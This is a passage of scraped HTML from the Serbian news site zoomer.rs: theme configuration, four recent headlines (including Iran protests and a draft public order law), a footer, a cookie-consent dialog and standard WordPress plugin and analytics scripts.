title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "4";
block_tdi_179.found_posts = "3289";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "823";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_180" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_181  wpb_row td-pb-row" >
<style scoped>.tdi_181,.tdi_181 .tdc-columns{min-height:0}.tdi_181,.tdi_181 .tdc-columns{display:block}.tdi_181 .tdc-columns{width:100%}.tdi_181{margin-bottom:40px!important}.tdi_181 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:20px!important}}@media (max-width:767px){.tdi_181{margin-bottom:25px!important}}</style><div class="vc_column tdi_183  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_183{vertical-align:baseline}.tdi_183>.wpb_wrapper,.tdi_183>.wpb_wrapper>.tdc-elements{display:block}.tdi_183>.wpb_wrapper>.tdc-elements{width:100%}.tdi_183>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_183>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_185  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_185{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_186" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_187  wpb_row td-pb-row" >
<style scoped>.tdi_187,.tdi_187 .tdc-columns{min-height:0}.tdi_187,.tdi_187 .tdc-columns{display:block}.tdi_187 .tdc-columns{width:100%}@media (min-width:768px){.tdi_187{margin-left:-40px;margin-right:-40px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_187{margin-left:-30px;margin-right:-30px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_187{margin-left:-15px;margin-right:-15px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_187{padding-bottom:25px!important}.tdi_187 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_187{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{padding-bottom:10px!important}}@media (max-width:767px){.tdi_187{padding-bottom:10px!important}}</style><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>@media (max-width:767px){.tdi_190{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190{text-align:left!important}.tdi_190 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_190 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_192 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_193 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_194 .tdm-btn-text,.tdi_194 i{color:#000000}.tdi_194 svg{fill:#000000}.tdi_194 svg *{fill:inherit}body .tdi_194:hover .tdm-btn-text,body .tdi_194:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_194:hover svg{fill:#000000}body .tdi_194:hover svg *{fill:inherit}.tdi_194{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_194 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}.tdi_196{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_197 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_197" >
<style>.tdi_197{margin-bottom:0px!important}@media(min-width:1141px){.tdi_197{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_197 ul{text-align:center;justify-content:center;margin:0px}body .tdi_197 ul li a{justify-content:center}body .tdi_197 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_197 ul li{margin-right:18px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 a,body .tdi_197 .td-blm-sub-icon{color:#777777}body .tdi_197 li.current-menu-item>a,body .tdi_197 li.current-menu-ancestor>a,body .tdi_197 li.current-category-ancestor>a,body .tdi_197 li.current-page-ancestor>a,body .tdi_197 a:hover,body .tdi_197 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_197 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_197 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-family:Montserrat!important}body .tdi_197 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_197 ul li{margin-right:15px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}@media (max-width:767px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69737e546c41f
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":523128,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13848,"search_query":"","signature":"7031e9d385564b8123ba1d922dc018cf","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":13848,"search_query":"","signature":"7031e9d385564b8123ba1d922dc018cf","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?953ba6d109d0f3429593c84f327b1959";};</script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdVideoPlaylistYoutube.js?ver=12.6.1" id="tdVideoPlaylistYoutube-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[13848]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_single_content","style_general_author_box","style_general_single_tags","style_general_search_form","style_general_instagram","style_general_single_image","style_general_icon","style_general_inline_text","style_general_bgf","style_general_bgf_4_specific","style_general_bgf_1_specific","style_general_video","style_general_bgf_5_specific","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -272
content:
{"13848":90}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&co=aHR0cHM6Ly96b29tZXIucnM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kvjsd5viunbz
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
